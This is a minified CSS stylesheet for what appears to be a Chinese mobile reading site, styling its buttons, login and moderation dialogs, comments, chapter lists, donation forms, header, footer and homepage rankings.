.button-t-green:active{background-color:#5f955f;background-image:-moz-linear-gradient(top,#5a905a,#659e65);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5a905a),to(#659e65));background-image:-webkit-linear-gradient(top,#5a905a,#659e65);background-image:-o-linear-gradient(top,#5a905a,#659e65);background-image:linear-gradient(to bottom,#5a905a,#659e65);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a905a', endColorstr='#ff659e65', GradientType=0)}
.button-t-orange{background-color:#ed6103;background-image:-moz-linear-gradient(top,#f60,#d35908);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f60),to(#d35908));background-image:-webkit-linear-gradient(top,#f60,#d35908);background-image:-o-linear-gradient(top,#f60,#d35908);background-image:linear-gradient(to bottom,#f60,#d35908);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff6600', endColorstr='#ffd35908', GradientType=0);border:1px solid #a04203;color:#fff!important;text-shadow:0 0 2px #000;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-orange:hover{background-color:#d45703;background-image:-moz-linear-gradient(top,#e65c00,#ba4f07);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e65c00),to(#ba4f07));background-image:-webkit-linear-gradient(top,#e65c00,#ba4f07);background-image:-o-linear-gradient(top,#e65c00,#ba4f07);background-image:linear-gradient(to bottom,#e65c00,#ba4f07);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe65c00', endColorstr='#ffba4f07', GradientType=0)}
.button-t-orange:active{background-color:#d65600;background-image:-moz-linear-gradient(top,#cc5200,#e65c00);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cc5200),to(#e65c00));background-image:-webkit-linear-gradient(top,#cc5200,#e65c00);background-image:-o-linear-gradient(top,#cc5200,#e65c00);background-image:linear-gradient(to bottom,#cc5200,#e65c00);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc5200', endColorstr='#ffe65c00', GradientType=0)}
.button-t-red{background-color:#cd6969;background-image:-moz-linear-gradient(top,#d37575,#c55757);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d37575),to(#c55757));background-image:-webkit-linear-gradient(top,#d37575,#c55757);background-image:-o-linear-gradient(top,#d37575,#c55757);background-image:linear-gradient(to bottom,#d37575,#c55757);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd37575', endColorstr='#ffc55757', GradientType=0);border:1px solid #ac6060;color:#fff!important;text-shadow:0 0 2px #3b1f1f;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-red:hover{background-color:#c75656;background-image:-moz-linear-gradient(top,#cd6262,#be4444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cd6262),to(#be4444));background-image:-webkit-linear-gradient(top,#cd6262,#be4444);background-image:-o-linear-gradient(top,#cd6262,#be4444);background-image:linear-gradient(to bottom,#cd6262,#be4444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcd6262', endColorstr='#ffbe4444', GradientType=0)}
.button-t-red:active{background-color:#c95656;background-image:-moz-linear-gradient(top,#c74e4e,#cd6262);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c74e4e),to(#cd6262));background-image:-webkit-linear-gradient(top,#c74e4e,#cd6262);background-image:-o-linear-gradient(top,#c74e4e,#cd6262);background-image:linear-gradient(to bottom,#c74e4e,#cd6262);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc74e4e', endColorstr='#ffcd6262', GradientType=0)}
.button-g-black{border-radius:3px;background-color:#373737;background-image:-moz-linear-gradient(top,#494949,#1d1d1d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#494949),to(#1d1d1d));background-image:-webkit-linear-gradient(top,#494949,#1d1d1d);background-image:-o-linear-gradient(top,#494949,#1d1d1d);background-image:linear-gradient(to bottom,#494949,#1d1d1d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff494949', endColorstr='#ff1d1d1d', GradientType=0);border:1px solid #202020;color:#ccc!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-black:active{background-color:#353535;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2f2f2f', endColorstr='#ff3c3c3c', GradientType=0)}
.button-g-blue{border-radius:3px;background-color:#36519f;background-image:-moz-linear-gradient(top,#4061b3,#273a80);background-image:-webkit-gradient(linear,0 0,0 100%,from(#4061b3),to(#273a80));background-image:-webkit-linear-gradient(top,#4061b3,#273a80);background-image:-o-linear-gradient(top,#4061b3,#273a80);background-image:linear-gradient(to bottom,#4061b3,#273a80);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4061b3', endColorstr='#ff273a80', GradientType=0);border:1px solid #a7adbf;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-blue:active{background-color:#355195;background-image:-moz-linear-gradient(top,#334d8d,#3957a0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#334d8d),to(#3957a0));background-image:-webkit-linear-gradient(top,#334d8d,#3957a0);background-image:-o-linear-gradient(top,#334d8d,#3957a0);background-image:linear-gradient(to bottom,#334d8d,#3957a0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff334d8d', endColorstr='#ff3957a0', GradientType=0)}
.button-g-green{border-radius:3px;background-color:#366c36;background-image:-moz-linear-gradient(top,#418241,#264b26);background-image:-webkit-gradient(linear,0 0,0 100%,from(#418241),to(#264b26));background-image:-webkit-linear-gradient(top,#418241,#264b26);background-image:-o-linear-gradient(top,#418241,#264b26);background-image:linear-gradient(to bottom,#418241,#264b26);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff418241', endColorstr='#ff264b26', GradientType=0);border:1px solid #1e3b1e;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-green:active{background-color:#336733;background-image:-moz-linear-gradient(top,#306030,#397139);background-image:-webkit-gradient(linear,0 0,0 100%,from(#306030),to(#397139));background-image:-webkit-linear-gradient(top,#306030,#397139);background-image:-o-linear-gradient(top,#306030,#397139);background-image:linear-gradient(to bottom,#306030,#397139);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff306030', endColorstr='#ff397139', GradientType=0)}
.button-g-lightgreen{border-radius:3px;background-color:#0fc0b5;background-image:-moz-linear-gradient(top,#0bcbc3,#16afa1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0bcbc3),to(#16afa1));background-image:-webkit-linear-gradient(top,#0bcbc3,#16afa1);background-image:-o-linear-gradient(top,#0bcbc3,#16afa1);background-image:linear-gradient(to bottom,#0bcbc3,#16afa1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0bcbc3', endColorstr='#ff16afa1', GradientType=0);border:1px solid #00beb3;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-lightgreen:active{background-color:#09a49e;background-image:-moz-linear-gradient(top,#089b95,#0ab3ac);background-image:-webkit-gradient(linear,0 0,0 100%,from(#089b95),to(#0ab3ac));background-image:-webkit-linear-gradient(top,#089b95,#0ab3ac);background-image:-o-linear-gradient(top,#089b95,#0ab3ac);background-image:linear-gradient(to bottom,#089b95,#0ab3ac);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff089b95', endColorstr='#ff0ab3ac', GradientType=0)}
.button-g-grey{border-radius:3px;background-color:#e8e8e8;background-image:-moz-linear-gradient(top,#efefef,#dedede);background-image:-webkit-gradient(linear,0 0,0 100%,from(#efefef),to(#dedede));background-image:-webkit-linear-gradient(top,#efefef,#dedede);background-image:-o-linear-gradient(top,#efefef,#dedede);background-image:linear-gradient(to bottom,#efefef,#dedede);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffefefef', endColorstr='#ffdedede', GradientType=0);border:1px solid #989898;color:#393939!important;text-align:center;box-shadow:1px 1px 2px 0 #c9c9c9}
.button-g-grey:active{background-color:#dbdbdb;background-image:-moz-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d6d6d6),to(#e2e2e2));background-image:-webkit-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-o-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:linear-gradient(to bottom,#d6d6d6,#e2e2e2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd6d6d6', endColorstr='#ffe2e2e2', GradientType=0)}
.ui-dialog{position:absolute;left:0;display:none;top:0;z-index:110}
.ui-dialog .ui-dialog-loading-status{display:none}
.ui-dialog .inner{position:relative}
.ui-dialog .ui-dialog-close{position:absolute;right:2px;top:2px;z-index:10;display:block;cursor:pointer}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .ui-dialog-close{right:10px;top:8px;overflow:hidden;font-size:14px;padding:3px 5px;font-family:Verdana;color:#333;font-weight:700}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.ui-dialog-bolder{background:url(../images/dialog-border-bg.png) center center}
.ui-dialog-bolder .inner{margin:8px}
.ui-dialog-loading .ui-dialog-loading-status{display:block}
.login-dialog .hd{background:#f4f4f4}
.login-dialog .bd{padding:20px 15px 10px!important}
.login-dialog .bd .lpic{width:75px;padding-top:5px}
.login-dialog .bd .lpic label{font-size:14px}
.login-dialog .bd .item{margin-bottom:15px}
.login-dialog .bd .item .text-border{width:220px;height:20px;font-size:14px;color:#666}
.login-dialog .bd .forget-password{color:#666;margin-left:10px;font-size:12px}
.login-dialog .bd .authCode img{border:1px solid #ccc;margin-right:9px}
.login-dialog .bd .authCode .text-border{width:104px}
.login-dialog .bd .button-area .lpic{padding-top:10px}
.login-dialog .bd .button-area label{color:#666;font-size:12px}
.login-dialog .bd .button-area label input{margin-right:2px;vertical-align:-3px}
.login-dialog .bd .reg-btn{color:#09f;font-size:14px;margin-left:10px}
.login-dialog .bd .reg-btn:hover{text-decoration:underline}
.login-dialog .bd .authorization{color:#666;padding-top:10px;margin:15px 0 0 75px;border-top:1px solid #E9E9E9}
.login-dialog .bd .authorization a,.login-dialog .bd .authorization img,.login-dialog .bd .authorization span{vertical-align:middle}
.owner-ban-dialog .bd{font-size:12px}
.owner-ban-dialog .bd .radio{margin-right:3px;vertical-align:-2px}
.owner-ban-dialog .bd li{margin-bottom:10px}
.owner-ban-dialog .bd .buttons{text-align:right;margin-top:10px;padding-top:10px}
.owner-ban-dialog .bd .buttons .error{float:left;color:red}
.owner-ban-dialog .bd textarea{width:96%;height:50px}
.ui-helper-hidden-accessible{display:none!important}
.email-suggest{background:#FAFAFA;border:1px solid #C5C7D2;border-radius:0;position:absolute}
.email-suggest li{padding:1px}
.email-suggest li a{cursor:pointer;display:block;padding:5px;font-size:12px;font-family:Arial}
.email-suggest li a.ui-state-focus,.email-suggest li a.ui-state-hover,.email-suggest li a:hover{background:#dedede}
.button-emotion{display:inline-block;width:24px;height:25px;background:url(../images/btn-emotion.png?bust=1) no-repeat;overflow:hidden}
.emotions{display:none;position:absolute;clear:both;visibility:visible;z-index:1001;width:450px}
.emotions .top{height:15px;background:#F7F7F7}
.emotions .arrow{position:absolute;top:-7px;left:5px;font-size:16px}
.emotions .arrow em{position:absolute}
.emotions .arrow em.t{color:#fff}
.emotions .arrow em.b{color:#A0A0A0;top:-1px}
.emotions .inner{background:#FFF;border:1px solid #A0A0A0}
.emotions ul{width:440px;margin:10px 0 10px 8px;overflow:hidden}
.emotions ul:after,.emotions ul:before{display:table;content:"";line-height:0}
.emotions ul:after{clear:both}
.emotions li{float:left;height:28px;overflow:hidden;padding:0 1px 1px 0;width:28px}
.emotions li a{border:1px solid #EDEDED;display:block;height:26px;overflow:hidden;text-align:center;width:26px}
.emotions li a:hover{background:#D3EFF6;border:1px solid #2C89A8}
.ui-flyout{display:none;padding:10px;background:url(../images/crossword.png);font-size:14px;border:1px solid #ccc}
.ui-flyout .close{position:absolute;right:10px;top:8px;color:#ccc}
.ui-flyout-box{box-shadow:0 0 3px #c7c7c7}
.ui-flyout-confirm{border:1px solid #B9B9B9;text-align:center;padding:6px 10px;box-shadow:0 1px 5px silver;border-radius:5px}
.ui-flyout-confirm p.text{font-size:12px;border:1px solid #dedede;background-color:#f9f9f9;margin-bottom:10px;padding:5px 8px;text-align:center;color:#f60;line-height:1.8em}
.ui-flyout-confirm .flyout-arrow{display:none}
.ui-info-ok,.ui-info-waiting,.ui-info-warning{padding:8px 10px;border-width:1px;border-style:solid;font-size:12px}
.ui-info-ok{background-color:#f1fce8;border-color:#82ae5f;color:#6b9848}
.ui-info-warning{background-color:#FEF1EC;border-color:#CD0A0A;color:#CD0A0A}
.ui-info-waiting{background-color:#f7fcff;border-color:#3898e2;color:#3898e2}
.ui-info-waiting img{margin-right:3px}
.overlay{background:#000;opacity:.2;filter:alpha(opacity=20);zoom:1;width:100%;position:absolute;left:0;top:0;z-index:5}
.pagination{padding:15px 30px;color:#666;text-align:center}
.pagination a,.pagination span{display:inline-block;padding:0 5px;height:20px;line-height:20px;margin:0 2px;text-align:center;font-family:Arial;font-size:12px;color:#979797;border-radius:2px;background-color:#F1F1F1;vertical-align:middle}
.pagination a:hover,.pagination span:hover{background-color:#e7e7e7}
.pagination a.current,.pagination span.current{color:#fff;background-color:#666}
.pagination .next,.pagination .prev{color:#999;width:auto}
.pagination .counts{vertical-align:middle;color:#999;font-size:12px;width:auto}
.pagination .counts,.pagination .counts span{background:0 0}
.ui-tags{width:81%}
.ui-share a{background:url(../images/sprite-share.png) no-repeat;display:inline-block;width:16px;height:16px;padding-right:1px;overflow:hidden;cursor:pointer}
.ui-share a,.ui-share span{vertical-align:middle}
.ui-share .share-sina{background-position:0 -20px}
.ui-share .share-qzone{background-position:0 0}
.ui-share .share-renren{background-position:0 -60px}
.ui-share .share-kaixin{background-position:0 -120px}
.ui-share .share-tenwb{background-position:0 -80px}
.ui-share .share-baidu{background-position:0 -40px}
.ui-share .share-douban{background-position:0 -100px}
.ui-toast{position:fixed;z-index:30;left:50%;bottom:100px;display:none;font-size:14px;padding:8px 20px;border-radius:3px;box-shadow:0 1px 6px #272727,inset 0 1px 0 #A8A3A3;color:#fff;background:#414141}
.ui-tags{background:#fff;border:1px solid #999;position:relative;padding-bottom:0;zoom:1}
.ui-tags:after,.ui-tags:before{display:table;content:"";line-height:0}
.ui-tags:after{clear:both}
.ui-tags .input-tags{border:1px solid #fff;height:18px;line-height:18px;margin:3px;width:50px!important;font-size:12px}
.ui-tags .names-tags li{position:relative;display:inline-block;float:left;margin:3px}
.ui-tags .names-tags li a{border-radius:3px;display:block;float:left;background:#333;padding:0 18px 0 4px;height:18px;line-height:18px;border:1px solid #000;white-space:nowrap;color:#fff!important;font-size:12px}
.ui-tags .names-tags li a:hover{background:#000}
.ui-tags .names-tags li a:hover .rm{background-position:left bottom}
.ui-tags .names-tags li a .rm{cursor:pointer;width:11px;height:11px;overflow:hidden;display:block;position:absolute;right:4px;top:5px;background:url(../images/btn-tag-del.gif) no-repeat}
.play-audio{display:inline-block;width:50px;height:18px;line-height:18px;padding:0 5px;margin-left:5px;text-align:right;background:#7C7874;font-family:Arial;border-radius:5px;color:#fff!important;white-space:nowrap;position:relative}
.play-audio i{position:absolute;width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #fff;border-right:none;border-top:5px solid transparent;top:4px;left:8px}
html.ie6 .play-audio i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.play-audio i.stop{width:7px;height:7px;top:5px;border:none;background:#fff}

.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}
.clean-inside-mod,.mod-clean-y{margin-bottom:0}
.clean-inside-mod .bd,.clean-inside-mod .hd,.mod-clean-y .bd,.mod-clean-y .hd{padding-top:0!important;padding-bottom:0!important}
.mod-main .hd{padding-bottom:30px}
.mod-main .hd h2{font-size:20px}
.tab-choose a{vertical-align:middle;padding:0 7px;display:inline-block;min-width:80px;height:36px;line-height:36px;font-weight:700;color:#fff;text-align:center;background:#ccc;position:relative}
.tab-choose a.active{color:#fff;background:#999}
.tab-choose a.active i{position:absolute;left:50%;bottom:-15px;margin-left:-10px;display:inline-block;width:0;height:0;line-height:0;font-size:0;border-width:10px;border-color:#999 transparent transparent;border-style:solid dashed dashed}
.tab-choose a .count{font-size:12px;color:#f60}
.comments .hd .add{float:right;color:#09c}
.comments li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #ECECEC}
.comments li:last-child{border-bottom:none;margin-bottom:0}
.comments .left{text-align:center;width:45px;padding-right:10px}
.comments .left img{width:40px;border-radius:100%}
.comments .left p{margin-bottom:10px}
.comments .left a{color:#369;margin:0 auto;display:block;font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.comments .right h3{font-size:1em;font-weight:400;padding:5px 0;margin-bottom:5px}
.comments .right h3 a{color:#2e79bd}
.comments .right h3 .top{color:#393}
.comments .right h3 .good{color:#c63}
.comments .summary{line-height:1.3em;font-size:.875em;margin-bottom:3px;word-break:break-all;word-wrap:break-word}
.comments .summary,.comments .summary a{color:#666}
.comments .controls{text-align:right;padding-right:5px}
.comments .controls a{font-size:.75em;color:#999;margin-left:3px}
.comments .controls .name{float:left;font-size:.75em;margin-left:0;margin-top:4px;padding-left:15px;background:url(../images/mobile-user-icon.png) no-repeat left center}
.comments .controls .reply{background:url(../images/mobile-reply-icon.png) no-repeat left center;padding-left:15px}
.comments .time{font-size:.75em;color:#999;background:url(../images/mobile-time-icon.png) no-repeat left center;padding-left:15px}
.comments .form{padding:0 5px}
.comments .form .content{line-height:1.8em;margin-bottom:10px}
.comments .form .content,.comments .form .content a{color:#666}
.comments .form .content a{font-weight:700}
.comments .form textarea{display:block;background:#fff;border:1px solid #bfbfbf;padding:10px;width:78%;overflow:hidden;height:1.1em;resize:none}
.comments .form .submit{float:right;width:56px;height:34px;line-height:34px;margin-right:10px;font-size:14px}
.comments .reply-list{padding:10px;background:#f7f7f7;border-radius:3px;margin-top:6px;border:1px solid #e0e0e0;margin-bottom:10px;position:relative}
.comments .reply-list .ico{position:absolute;top:-6px;right:30px;display:block;width:11px;height:6px;background:url(../images/mobile-reply-list-arrow.png) no-repeat left top}
.comments .reply-list li{border-bottom:1px solid #e6e6e6}
.comments .reply-list li br{display:none}
.comments .reply-list li:last-child{border:none;margin:0}
.comments .reply-list .more{border-top:1px solid #e6e6e6;padding-top:10px;text-align:center;font-size:.875em}
.comments .reply-list .more a{color:#09c}
body,html{height:100%}
@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none}
}

@media screen and (max-device-width:320px){body{font-size:18px}
}

a{text-decoration:none;color:#666}
body{overflow-x:hidden;font-size:16px;color:#666;background:#fff}
.container{padding-top:10px;background:url(../images/body-bg.png);padding-bottom:10px}
.mod{margin:10px}
.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(../images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(../images/arrow-breadcrumb.gif) no-repeat}
.empty{padding:15px 0;color:#999}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.page-title{padding:0 10px;font-size:1em;font-weight:400;color:#333;text-shadow:1px 1px 1px #fff;margin-bottom:15px}
.block{margin:0 10px 15px;background:#fff;border:1px solid #ddd}
.block .hd{padding:10px;border-bottom:1px solid #E2B4AC}
.block .hd h4{font-weight:400;color:#a44b3b}
.block .tab-switch{padding:0}
.block .tab-switch:after,.block .tab-switch:before{display:table;content:"";line-height:0}
.block .tab-switch:after{clear:both}
.block .tab-switch .item{text-align:center;float:left;width:50%;height:40px;line-height:40px;font-size:1em}
.block .tab-switch .active{background:#CCBA8A;color:#fff}
.block .bd{padding:10px}
.block .ft.more{border-top:1px solid #ddd}
.block .ft .btn{height:30px;line-height:30px;font-size:.875em}
.column-list ul:after,.column-list ul:before{display:table;content:"";line-height:0}
.column-list ul:after{clear:both}
.column-list .bd{padding-bottom:0}
.column-list li{float:left;width:25%;text-align:center;padding-bottom:10px}
.column-list img{width:80%;max-width:100px;border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.column-list .name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:.75em}
.reply-list li{border-bottom:1px dotted #dfdfdf}
.reply-list li .name{color:#960}
.reply-list li .right{padding-top:5px}
.reply-list li:last-child{border-bottom:none}
.recommend ul:after,.recommend ul:before{display:table;content:"";line-height:0}
.recommend ul:after{clear:both}
.recommend ul .column-2{float:none;width:auto;padding:0;margin-bottom:5px;height:115px}
.recommend ul .column-2:after,.recommend ul .column-2:before{display:table;content:"";line-height:0}
.recommend ul .column-2:after{clear:both}
.recommend ul .column-2 .left{padding-right:16px}
.recommend ul .column-2 .left img{border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.recommend ul .column-2 .right{white-space:normal;padding-top:5px}
.recommend ul .column-2 .right a{color:#960}
.recommend ul .column-2 .right .summary{height:6em;line-height:1.6em;padding:5px 10px 0 0;font-size:.8em;overflow:hidden;color:#666;float: left;}

.recommend ul i{float:left;margin:5px 8px 0 5px;width:5px;height:5px;background:#960}
.recommend ul li{padding:5px 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.recommend ul li a{color:#666;float: left;}

.recommend ul li span{color:#960;margin-right:10px;font-size: 12px;}
.recommend ul li span a{float: none;color:#960}

.recommend ul .highlight a{color:#2991CC}
.simple-list:after,.simple-list:before{display:table;content:"";line-height:0}
.simple-list:after{clear:both}
.simple-list li{border-bottom:1px dotted #dfdfdf}
.simple-list li a{padding:8px 0;display:block}
.simple-list li:last-child{border-bottom:none}
.breadcrumb{font-size:.875em;margin-top:0}
.breadcrumb,.breadcrumb a{color:#999}
.breadcrumb.bottom{margin-top:15px;margin-bottom:15px}
.form-horizontal h4{text-align:center;background:#f4f4f4;padding:5px 0}
.form-horizontal .submit-item{margin-top:10px}
.form-horizontal .item{padding:5px}
.form-horizontal .item-label{float:left;padding-right:10px;padding-top:2px}
.form-horizontal .item-control{overflow:hidden}
.form-horizontal .forget{margin-left:10px;color:#06c}
.form-horizontal .text{border:1px solid #ccc;border-radius:3px;width:95%;padding:3px}
.form-horizontal .text-code{width:30%}
.form-horizontal .code{border:1px solid #ccc}
.form-horizontal .button{width:100%}
.slide-ad{margin: 10px 0;text-align:center}
.slide-ad img{box-shadow:0 0 2px 0 #b1b1b1;max-height:100px;max-width:480px;width:100%}
.btn{display:inline-block;height:26px;line-height:26px;text-align:center;background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-o-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:linear-gradient(to bottom,#f1f1f1,#f1f1f1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff1f1f1', endColorstr='#fff1f1f1', GradientType=0);color:#838383;padding:0 30px;border:none;border-radius:0}
.btn-auto{width:100%;padding:0}
.btn-blue{background-color:#6bace4;background-image:-moz-linear-gradient(top,#6bace4,#6bace4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#6bace4),to(#6bace4));background-image:-webkit-linear-gradient(top,#6bace4,#6bace4);background-image:-o-linear-gradient(top,#6bace4,#6bace4);background-image:linear-gradient(to bottom,#6bace4,#6bace4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6bace4', endColorstr='#ff6bace4', GradientType=0);color:#fff}
.btn-orange{background-color:#ee8d4d;background-image:-moz-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee8d4d),to(#ee8d4d));background-image:-webkit-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-o-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:linear-gradient(to bottom,#ee8d4d,#ee8d4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee8d4d', endColorstr='#ffee8d4d', GradientType=0);color:#fff}
.btn.small{height:22px;line-height:22px;padding:0 10px;font-size:.75em}
.btn-link{color:#6BACE4}
.btn-link.grey{color:#666}
input.btn-link{display:inline;background:0 0;border:none}
input.btn{height:30px;line-height:30px}
.header{z-index:1;position:relative;font-size:.875em}
.header .top{height:54px;line-height:54px;padding:0 10px 0 100px;background:url(../images/header-top-bg.png);border-bottom:1px solid #494949;font-size:1em}
.header .top,.header .top a{color:#ccc}
.header .top a{float:left;width:20%;line-height:54px}
.header .bottom{height:40px;line-height:40px;padding:0 10px 0 100px;border-top:1px solid #fcfcfc;border-bottom:1px solid #d6d6d6;background:#f5f5f5}
.header .bottom a{color:#960;float:left;width:16%;text-align: center;font-weight: 900;}

.header .bottom .divide{color:#ccc}
.header .my a{color:#666}
.header .accounts{float:right}
.header .accounts a{color:#666;margin-left:5px}
.header .accounts span img{vertical-align:-7px}
.header .logo{position:absolute;top:0;margin-left: 10px;}
.header .tag a{color:#757575}
.channel{background:url(../images/body-bg.png);padding:10px 10px 0;font-size:.875em;position:relative;z-index:1}
.channel:after,.channel:before{display:table;content:"";line-height:0}
.channel:after{clear:both}
.channel a{float:left;width:33%;height:30px;line-height:30px;text-align:center;background:#9f9386;color:#fff;margin-bottom:1px;}

.channel .xuanyi{width:34%;box-sizing:border-box;border-left:1px solid #d2ccc6;border-right:1px solid #d2ccc6}
.channel .active{background:#b08116 url(../images/jingxuan.png) no-repeat center top}
.footer{background:#333}
.footer,.footer a{color:#999}
.footer .section{padding:0 10px 10px}
.footer .nav{padding-top:20px}
.footer .nav a{margin-right:5px}
.footer .copyright{font-family:Arial}
.footer .copy,.footer .time{font-size:.75em}
.footer h4{margin-bottom:6px}
.footer h4,.footer h4 a{color:#ccc}
.footer .kefu p{line-height:1.6em}
.donate-list{font-size:.875em;margin-bottom:0}
.donate-list .right h3 a,.donate-list .right h3 img,.donate-list .right h3 span{vertical-align:middle}
.donate-list .right h3 .count{margin:0 3px;color:#f60;font-weight:700}
.chapter-list{text-shadow:0 0 1px #ddd}
.chapter-list .hd .item{width:50%;padding:0}
.chapter-list li{padding:8px 10px 8px 2px;border-bottom:1px solid #e7e7e7;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-list li a{color:#777}
.chapter-list li:last-child{border-bottom:none}
.donate-form .donate-items{margin-bottom:5px;border-bottom:1px solid #E2B4AC}
.donate-form .donate-items label{display:block;padding:6px 0;color:#666;border-bottom:1px dotted #d1d1d1}
.donate-form .donate-items label img,.donate-form .donate-items label input,.donate-form .donate-items label span{vertical-align:middle}
.donate-form .donate-items label .name{color:#333}
.donate-form .donate-items label .count{color:#f60}
.donate-form .donate-items label.last{border:none}
.download{background:#37322e;text-align:center;position:relative;display:none;border-top:1px solid #656260;border-bottom:1px solid #656260}
.download a{display:block;padding:15px 0}
.download img{height:48px;display:block;margin:0 auto}
.download .close{display:block;width:16px;height:16px;background:url(../images/download-close.png?2) rgba(255,255,255,.3) no-repeat center center;cursor:pointer;border-radius:100%;position:absolute;right:5px;top:5px}
.index .container{padding-bottom:0;padding-top:5px}
.index .billboard{overflow:hidden;background:0 0;box-shadow:0 1px 5px rgba(0,0,0,.85),inset 0 0 1px rgba(255,255,255,.35)}
.index .billboard .bd{border-top:none;padding:0}
.index .billboard .imgs{overflow:hidden;position:relative;font-size:0}
.index .billboard .imgs a{float:left;width:100%;position:relative}
.index .billboard img{width:100%}
.index .billboard .handles{position:absolute;right:10px;bottom:10px;width:100%;text-align:center}
.index .billboard .handles span{display:inline-block;width:10px;height:10px;margin:0 2px;background:#ebebeb;cursor:pointer}
.index .billboard .handles span.active{background:#F5C86C}
.index .rank-switch .hd .item{width:33%}
.index .rank-switch .hd .item:last-child{width:34%}
.index .rank-switch .bd{padding:0}
.index .rank-switch .bd li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:10px;border-bottom:1px solid #eee}
.index .rank-switch .bd li a{color:#666}
.index .rank-switch .bd li:last-child{border-bottom:none}
.index .rank-switch .bd .more{border-bottom:none;text-align:right}
.index .rank-switch .bd .more a{color:#960;font-weight:700}
.index .rank-switch .bd span{display:inline-block;line-height:20px;width:20px;height:20px;margin-right:10px;font-size:.75em;border-radius:10px;background:#f0f0f0;font-family:Arial;text-align:center;color:#666}
